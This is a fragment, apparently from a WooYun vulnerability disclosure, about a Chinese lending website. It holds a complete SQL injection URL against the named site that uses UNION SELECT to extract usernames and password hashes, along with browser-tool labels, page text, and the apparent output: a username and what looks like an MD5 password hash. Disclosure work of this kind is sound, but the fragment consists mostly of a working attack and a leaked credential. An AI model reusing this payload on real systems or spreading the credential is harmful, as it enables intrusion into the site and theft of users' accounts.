 http://www.19dai.com.cn/home/Enterprise/select.html?e_id=1 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,(select concat(user_name,0x5c,user_pass) from lzh_
Enable Post data Enable Referrer
1 2 3
搜索贷款产品 在线申请贷款 信贷员沟通 放款、
产品详情
飞飞\fedae178e95d313530df61e9abfbd396
www.wooyun.org